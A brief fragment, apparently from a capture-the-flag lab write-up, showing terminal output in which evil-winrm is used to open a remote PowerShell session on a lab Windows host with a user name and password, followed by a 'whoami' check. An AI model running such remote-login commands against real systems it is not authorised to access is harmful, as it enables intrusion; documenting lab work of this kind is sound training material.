 ❯ evil-winrm -i 10.10.11.106 -u 'chad' -p 'chad'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation
Data: For more information, check Evil-WinRM Github: https://github
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\chad\Documents> whoami
driver\chad